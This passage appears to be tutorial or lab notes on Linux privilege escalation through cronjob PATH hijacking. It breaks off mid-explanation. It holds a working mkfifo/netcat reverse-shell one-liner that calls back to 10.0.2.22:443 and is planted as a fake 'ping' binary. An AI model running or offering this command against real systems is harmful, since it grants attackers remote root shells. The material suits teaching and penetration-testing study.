

# Privilege Escalation Cronjob Path Hijacking
echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 10.0.2.22 443 > /tmp/f' > ping && chmod +x ping
So we can write a file called ping on the path which can contain arbitrary shell commands, and the cronjob will use that ping command instead of the legitimate one because...